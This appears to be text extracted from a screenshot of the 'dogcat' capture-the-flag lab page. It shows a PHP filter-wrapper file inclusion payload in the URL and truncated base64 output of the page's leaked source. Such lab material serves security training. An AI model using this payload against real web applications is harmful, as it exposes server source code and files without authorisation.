 Not Secure
10.10.211.105/?view=php://filter/convert.base64-encode/resource=dogs/../index
210%
3
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog
A cat
Here you go!
PCFET0NUWVBFIEhUTUw+CjxodG1sPgoKPGhlYWQ+CiAgICA8dGl0bGU+ZG9nY2F0PC90aXRsZT4KICAgIDxsaW5rIHJlbD0ic3R5bGVzaGVld
ICRfR0VUWyJleHQiXSA6ICcucGhwJzsKICAgICAgICAgICAgaWYoaXNzZXQoJF9HRVRbJ3ZpZXcnXSkpIHsKICAgICAgICAgICAgICAgIGlmKGNvb